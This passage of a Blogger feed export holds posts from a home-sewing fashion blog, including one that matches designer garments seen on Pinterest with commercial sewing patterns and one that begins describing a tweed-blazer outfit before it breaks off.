src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP0phR6sPDFHm1T5U6xVb1GtK3ZVJXHiEAhiDLuk6iHboQJKzYxVF_y_5sjynRgYSz2ErNjsgQ2cyDnJFhcdCQxPUMZZe46TRGgf8_R_bOwM5Q-6qmWandk3OhvD6Xh0S-iqHxJA\/s640\/Fringed+Wrap-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIf I find another great piece of fabric that wants to become a poncho-wrap, I'll make sure to take detail pictures and give you a much better tutorial. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStay warm!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6361883378015102801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/01\/fringed-benefits.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6361883378015102801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6361883378015102801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/01\/fringed-benefits.html","title":"Fringed Benefits!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FMGqBIvBdb_jOQKQqUP7A8mUt2Y2Uyb_bFtDGUS_klcLrgqicerfBBrh6w_RpLOw7jHsnHR7IK16jro8QBJfPePaRlHdu4P-ckdvzlfOa_mY9OvyPs8ZWAOlbFLY5KA85Za4xA\/s72-c\/Fringed+Wrap-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-939212186584848352"},"published":{"$t":"2015-02-20T09:30:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.587-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2015"}],"title":{"type":"text","$t":"Inspired by Pinterest! #FashionFriday"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHappy Friday! \u0026nbsp;I find inspiration everywhere. \u0026nbsp;But I mostly find it from reading fashion and style blogs, my favorite retail site: \u003Ca href=\"http:\/\/www.net-a-porter.com\/\"\u003ENet-a-Porter.com\u003C\/a\u003E and of course, \u003Ca href=\"https:\/\/www.pinterest.com\/ericabunker\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E. \u0026nbsp;My brain is constantly on spring fashion lately. \u0026nbsp;It's all I can think about. \u0026nbsp;Here are a few things that I've pinned this week and the sewing pattern\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; line-height: 14.1818180084229px;\"\u003Edoppelgänger\u003C\/span\u003E\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3JdMHWXiBcCJvhYnog83cjYwMBAicYF7HRBK4hIZRUwEh7pozfJS-m27AyHdHCulAYxDaAGe-Bih47mKjYVIPLaW-p6Ci7OSJ8UlzOiriPmdFNkCP6Rd7a4SWFAAq9zxW1S2Dw\/s1600\/9104d5e00eed270c823b7c8a94c09741.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3JdMHWXiBcCJvhYnog83cjYwMBAicYF7HRBK4hIZRUwEh7pozfJS-m27AyHdHCulAYxDaAGe-Bih47mKjYVIPLaW-p6Ci7OSJ8UlzOiriPmdFNkCP6Rd7a4SWFAAq9zxW1S2Dw\/s1600\/9104d5e00eed270c823b7c8a94c09741.jpeg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.net-a-porter.com\/us\/en\/product\/508754\" target=\"_blank\"\u003EAlexander McQueen\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzDYCMgmWLg8oSzTTeS6LFywvTdS_wVBgCIS3BqnItqMB-QI3H5ZtG37bvVSmR6lu5sGtZrQ8z9iFrkILOZsC5axnBsgyGqBtqxWe3LaqttrElBkzUuhGHYS-HKqG19uiC3-SfQ\/s1600\/PicsArt_1424391572843.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzDYCMgmWLg8oSzTTeS6LFywvTdS_wVBgCIS3BqnItqMB-QI3H5ZtG37bvVSmR6lu5sGtZrQ8z9iFrkILOZsC5axnBsgyGqBtqxWe3LaqttrElBkzUuhGHYS-HKqG19uiC3-SfQ\/s1600\/PicsArt_1424391572843.jpeg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v9075-products-49526.php?page_id=174\" target=\"_blank\"\u003EVogue 9075\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy pattern pick for the Alexander McQueen fiery red flirty mini dress is this pattern. \u0026nbsp;Since I recently made the jumpsuit from this selection, I know how the bodice fits and to me, that's the most important part of a fit and flare style. \u0026nbsp;The bodice of the pattern is different from the McQueen, but I love princess seams because you can easily adjust the fit.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqw_3EHuPhLCnDejPKH-1XkFMLYc0oZ9NgWtlCqYH3sX8_ZtyfATjMuVXJfKLx0htVxz0Ri5zBbKdON8LcKHx8NQeabDHGSNcmBw8tA8PghoC57sIyvuPhwMPxR3b6BgumKeIihA\/s1600\/9db2b38bb4fd18e506cf16ecf5cb23f1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqw_3EHuPhLCnDejPKH-1XkFMLYc0oZ9NgWtlCqYH3sX8_ZtyfATjMuVXJfKLx0htVxz0Ri5zBbKdON8LcKHx8NQeabDHGSNcmBw8tA8PghoC57sIyvuPhwMPxR3b6BgumKeIihA\/s1600\/9db2b38bb4fd18e506cf16ecf5cb23f1.jpeg\" height=\"640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.neimanmarcus.com\/Alice-Olivia-Bow-Neck-Jacket-with-Round-Hem-White\/prod175871011\/p.prod?ecid=NMALRFeedidBRCHEwd9g\u0026amp;ci_src=14110925\u0026amp;ci_sku=sku155512958\" target=\"_blank\"\u003EAlice + Olivia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKefB-pjDkEQLYe6dQcYUw09OOZv2vtPF2cVkcPOPgQKLKT0BDbnZhz9Z8iAzk0ZNbKokKdSWdjAmwm27r-6Pn0NZYqqwa5EKxHnXsEBLyNC67GjcrvVRIIgkLFOqmKkuk_wcXoQ\/s1600\/M5530.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKefB-pjDkEQLYe6dQcYUw09OOZv2vtPF2cVkcPOPgQKLKT0BDbnZhz9Z8iAzk0ZNbKokKdSWdjAmwm27r-6Pn0NZYqqwa5EKxHnXsEBLyNC67GjcrvVRIIgkLFOqmKkuk_wcXoQ\/s1600\/M5530.jpeg\" height=\"640\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMcCall's 5530 (OOP)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhen I saw the Alice + Olivia jacket, I stopped what I was doing and immediately went to my pattern cabinet and pulled this one out. \u0026nbsp;I've had this pattern since it was initially released and I never got around to making it. \u0026nbsp;I'm so glad I was reminded of this adorable jacket. \u0026nbsp;I'd love to make mine in white just like the original. \u0026nbsp;Alice + Olivia styled theirs with high-waist wide-leg pants. \u0026nbsp;I'd probably do something similar. \u0026nbsp;Or maybe something as along the lines of what \u003Ca href=\"https:\/\/instagram.com\/aliceandolivia\/\"\u003EStacey Bendet\u003C\/a\u003E would do, like a maxi skirt!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCasgQu_UsfqS_jtmtcRtOe5M3eEB9yj8mmfRqHfi1sE4aXpqoeiWGAHJnt-cab0WkWG9a-m7yDBqWLQZ-eDLkQ7j9qoGYfvPAEwEWjHg3hICsvsmMCO9lz4kJtDTmseMzbQDJw\/s1600\/9312a8ca3bbd42465fad40d262045c9c.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCasgQu_UsfqS_jtmtcRtOe5M3eEB9yj8mmfRqHfi1sE4aXpqoeiWGAHJnt-cab0WkWG9a-m7yDBqWLQZ-eDLkQ7j9qoGYfvPAEwEWjHg3hICsvsmMCO9lz4kJtDTmseMzbQDJw\/s1600\/9312a8ca3bbd42465fad40d262045c9c.jpeg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.net-a-porter.com\/us\/en\/product\/503517\" target=\"_blank\"\u003EMCQ Alexander McQueen\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUlzeP4oYMODRsdNiNjq280d-lzf_QOId3fyz0A4ZbkH2milcDILaTLPo-3SlQKsyaP8PEgHAwpRDhGe8iMEGLRdilpwQgWn4MDrdMaQg6tvwdwX72FO-kwyJbHaL7_UubrdR-1A\/s1600\/PicsArt_1424391494052.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUlzeP4oYMODRsdNiNjq280d-lzf_QOId3fyz0A4ZbkH2milcDILaTLPo-3SlQKsyaP8PEgHAwpRDhGe8iMEGLRdilpwQgWn4MDrdMaQg6tvwdwX72FO-kwyJbHaL7_UubrdR-1A\/s1600\/PicsArt_1424391494052.jpeg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nButterick \u003Ca href=\"http:\/\/butterick.mccall.com\/b6169-products-49566.php?page_id=147\" target=\"_blank\"\u003E6169\u003C\/a\u003E and \u003Ca href=\"http:\/\/butterick.mccall.com\/b6183-products-49579.php?page_id=147\" target=\"_blank\"\u003E6183\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI wasn't immediately blown away by the styling of the new Butterick Lisette patterns. \u0026nbsp;But I looked away from the envelope and looked at the potential of each piece on its own. \u0026nbsp;Now, how cute would that moto jacket be when paired with the culottes? \u0026nbsp;I say pretty darn fabulous!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirRviiAlUFJG1igxSAhwU985htpzdQfYAVn4R6UtecNEhwEUYLjwxIF6CgdikQEcId7ggpKFY-O6eGRqfWpDCEw9YRNZ1kW131fErzf9kBaOPEeLIlOKB12vSXvVkPDHvE1lrRyw\/s1600\/PicsArt_1424391316696.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirRviiAlUFJG1igxSAhwU985htpzdQfYAVn4R6UtecNEhwEUYLjwxIF6CgdikQEcId7ggpKFY-O6eGRqfWpDCEw9YRNZ1kW131fErzf9kBaOPEeLIlOKB12vSXvVkPDHvE1lrRyw\/s1600\/PicsArt_1424391316696.jpeg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe white jumpsuit is from \u003Ca href=\"http:\/\/www.brooklynblonde.com\/2015\/02\/night-out-in-mexico.html?m=1\" target=\"_blank\"\u003EBrooklynBlonde.com\u003C\/a\u003E and the black one is \u003Ca href=\"http:\/\/www.net-a-porter.com\/us\/en\/product\/521950\" target=\"_blank\"\u003EMichael Michael Kors\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhLVBpv2KfnYWwB6S3C_t85cVRyYXU6uCd3F4Ok95G4tCi_26bJati3MAXG0NfZ4wQBlaTyq38dLghiBm-D9IlezvMvVCDZHXKB2qDegi5j073AvuMjpjj3K5Qa2GlE-HFx3yjw\/s1600\/M7099+(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhLVBpv2KfnYWwB6S3C_t85cVRyYXU6uCd3F4Ok95G4tCi_26bJati3MAXG0NfZ4wQBlaTyq38dLghiBm-D9IlezvMvVCDZHXKB2qDegi5j073AvuMjpjj3K5Qa2GlE-HFx3yjw\/s1600\/M7099+(1).jpeg\" height=\"400\" width=\"377\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/mccallpattern.mccall.com\/m7099-products-49294.php?page_id=114\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EMcCall's 7099\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLet's all face the facts: \u0026nbsp;jumpsuits are NOT going anywhere anytime soon. \u0026nbsp;They are the ultimate one-piece dressing. \u0026nbsp;And a long-sleeve peg-leg jumpsuit is a must have for me. \u0026nbsp;I picked this one. \u0026nbsp;Whether I make this one, or change out the bodice for a button style, I'm making one of these.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkaLFcwIIwH-HmT73MiKpMkSr_TW163Kka2l4HqGXrlDvIdibUdFPd5MBgASclyCrOJa0FlUYCLADauKcE6_eJWh6vLJmitKYSnEby8UFFWn3RtZlcr96J5r9K6a8QxnOu4p8s7w\/s1600\/ce0d0d73df57fddc2fcbe53a95578e2d.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkaLFcwIIwH-HmT73MiKpMkSr_TW163Kka2l4HqGXrlDvIdibUdFPd5MBgASclyCrOJa0FlUYCLADauKcE6_eJWh6vLJmitKYSnEby8UFFWn3RtZlcr96J5r9K6a8QxnOu4p8s7w\/s1600\/ce0d0d73df57fddc2fcbe53a95578e2d.jpeg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.jcrew.com\/browse\/single_product_detail.jsp?PRODUCT%3C%3Eprd_id=845524441846456\u0026amp;FOLDER%3C%3Efolder_id=2534374302063062\u0026amp;srcCode=AFFI00001\u0026amp;siteId=QFGLnEolOWg-9t7f95\/yffAzYgGl24Qg0A\" target=\"_blank\"\u003EJ.Crew's Endless Classic Shirt\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcdwcGhpq1tIVBCLpqp8OfbVqNide861HyYMHWyxjueJ43jXnmI6oqDqJF0awNZRC3s9hyphenhyphenFiajg1we4Rh4WtpfrQ_-jolNYPyIJjaqAS0PVzXcz2ESJl4MHDdubBVgpEAyjE21aA\/s1600\/B5526.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcdwcGhpq1tIVBCLpqp8OfbVqNide861HyYMHWyxjueJ43jXnmI6oqDqJF0awNZRC3s9hyphenhyphenFiajg1we4Rh4WtpfrQ_-jolNYPyIJjaqAS0PVzXcz2ESJl4MHDdubBVgpEAyjE21aA\/s1600\/B5526.jpeg\" height=\"400\" width=\"378\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/butterick.mccall.com\/b5526-products-12348.php?page_id=875\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EButterick 5526\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nJ.Crew has made the big shirt hot to me again. \u0026nbsp;It's like throwing on one of your boyfriend\/husband's shirts with a pair of distressed jeans. \u0026nbsp;I make an awesome white shirt just about every year. \u0026nbsp;So this one is at the top of my list for this spring. \u0026nbsp;And this Butterick version is perfect. \u0026nbsp;I've already made \u003Ca href=\"http:\/\/www.ericabunker.com\/2010\/09\/project-details-pattern-butterick-5526.html\" target=\"_blank\"\u003Eone of the views before\u003C\/a\u003E, so I know it's a great pattern.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/939212186584848352\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/02\/inspired-by-pinterest-fashionfriday.html#comment-form","title":"29 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/939212186584848352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/939212186584848352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/02\/inspired-by-pinterest-fashionfriday.html","title":"Inspired by Pinterest! #FashionFriday"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3JdMHWXiBcCJvhYnog83cjYwMBAicYF7HRBK4hIZRUwEh7pozfJS-m27AyHdHCulAYxDaAGe-Bih47mKjYVIPLaW-p6Ci7OSJ8UlzOiriPmdFNkCP6Rd7a4SWFAAq9zxW1S2Dw\/s72-c\/9104d5e00eed270c823b7c8a94c09741.jpeg","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3919522622447482171"},"published":{"$t":"2014-11-09T10:30:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8601"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Inspired by Pinterest | Urban Equestrian!  #BlogLikeCrazy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2V5hFcfV7TXO9GpDu_-DJXOS0ju_FSkupnjgOQervLWTBCwmcIflhjD4zjNKeqXXIDK75MBs9YbynV2n-8jioMj1nRorf44RxlhIOHeDo7T8HavuqHB4FALEywP4h9-M-Jc63w\/s1600\/November+8-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8601 Jacket - Erica B - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2V5hFcfV7TXO9GpDu_-DJXOS0ju_FSkupnjgOQervLWTBCwmcIflhjD4zjNKeqXXIDK75MBs9YbynV2n-8jioMj1nRorf44RxlhIOHeDo7T8HavuqHB4FALEywP4h9-M-Jc63w\/s1600\/November+8-4.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Vogue 8601 Jacket - Erica B - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis is yesterday's look: \u0026nbsp;Urban Equestrian.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9UD6sNxB6y4oWhi-MF1sFSbfJJUOT1mFqMFbJZUYwua27LPH6umwvs5l9RsXZ7fUQsuDWy8g_G_FCsoEQnIUyCzTIAi8kdiYldB9-KNmRCDNK0i28UQuZAVcqFC-mss8_KmsxCQ\/s1600\/Photo+Nov+08,+4+17+17+AM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9UD6sNxB6y4oWhi-MF1sFSbfJJUOT1mFqMFbJZUYwua27LPH6umwvs5l9RsXZ7fUQsuDWy8g_G_FCsoEQnIUyCzTIAi8kdiYldB9-KNmRCDNK0i28UQuZAVcqFC-mss8_KmsxCQ\/s1600\/Photo+Nov+08,+4+17+17+AM.jpg\" data-pinit=\"registered\" height=\"640\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI saw this look on \u003Ca href=\"http:\/\/youlookfab.com\/2014\/11\/07\/ensemble-urban-equestrian\/\" target=\"_blank\"\u003EYLF\u003C\/a\u003E and immediately walked into my closet and started pulling pieces to create my own version. \u0026nbsp;Urban Equestrian is not a literal equestrian look, but an \"inspired\" version created from combining a tailored wool or tweed blazer, sleek bottoms and boots.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwIWttLdsBv0fj0HrLXjo21nTsu7t53H3qyCg6A-C6WFuC8Wjm2FfGjXJvQJ7JMF7w0lclSgNnXo-L6Vn2In1VRhX2NgDSd-GoTprYL9vwu0gu45OCWyJNEmEc0hw_lRFGByZtJw\/s1600\/November+8-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8601 Jacket - Erica B - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwIWttLdsBv0fj0HrLXjo21nTsu7t53H3qyCg6A-C6WFuC8Wjm2FfGjXJvQJ7JMF7w0lclSgNnXo-L6Vn2In1VRhX2NgDSd-GoTprYL9vwu0gu45OCWyJNEmEc0hw_lRFGByZtJw\/s1600\/November+8-2.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Vogue 8601 Jacket - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe key piece for my look is my tweed \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%208601\" target=\"_blank\"\u003EVogue 8601\u003C\/a\u003E blazer. \u0026nbsp;I paired it with a denim shirt, white jeans and a pair of Sam Edelman lace up boots. \u0026nbsp;And for fun, my ponyhair leopard print belt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeYXAqSLPdIV2xQn47pPAcm-DVW3gLiRtYtFoxogJKs2r0rpLENSYnFwUCWRF9tTWexpVDNo2rjTIIGBUGSuqPe2ADeGGit7iJlA0mGML4ZyeoDIoTr27IHAZfknF2ghpy3G5ejw\/s1600\/November+8-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8601 Jacket - Erica B - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeYXAqSLPdIV2xQn47pPAcm-DVW3gLiRtYtFoxogJKs2r0rpLENSYnFwUCWRF9tTWexpVDNo2rjTIIGBUGSuqPe2ADeGGit7iJlA0mGML4ZyeoDIoTr27IHAZfknF2ghpy3G5ejw\/s1600\/November+8-1.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Vogue 8601 Jacket - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI love so many of my clothes dearly, but this blazer is something that I would NEVER part 